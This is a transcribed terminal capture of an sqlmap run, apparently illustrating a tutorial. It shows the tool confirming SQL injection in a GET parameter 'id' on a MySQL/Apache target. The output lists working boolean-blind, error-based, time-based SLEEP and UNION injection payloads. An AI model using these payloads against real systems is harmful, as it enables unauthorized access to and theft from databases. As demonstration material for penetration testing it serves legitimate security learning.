 neoslab@neoslab: ~/sqlmap
[09:08:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:08:19] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:08:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:08:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[09:08:21] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right nu
mber of query columns. Automatically extending the range for current UNION query injection technique test
[09:08:23] [INFO] target URL appears to have 6 columns in query
[09:08:25] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10' AND 9666=9666 AND 'sQwW'='sQwW

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=10' AND (SELECT 2043 FROM(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT (ELT(2043=2043,1))),0x717a6b70
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'aBzF'='aBzF

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=10' AND (SELECT 8268 FROM (SELECT(SLEEP(5)))LWVQ) AND 'QzqH'='QzqH

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=10' UNION ALL SELECT NULL,NULL,CONCAT(0x71706a7171,0x66744f484d705a4a614e584b756651596846726a47686a4
c4c7069534b545a547073795354674256,0x717a6b7071),NULL,NULL,NULL-- ypeJ
---
[09:08:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[09:08:50] [INFO] fetched data logged to text files under '/home/neoslab/.sqlmap/output/ '

[*] ending @ 09:08:50 /2020-01-21/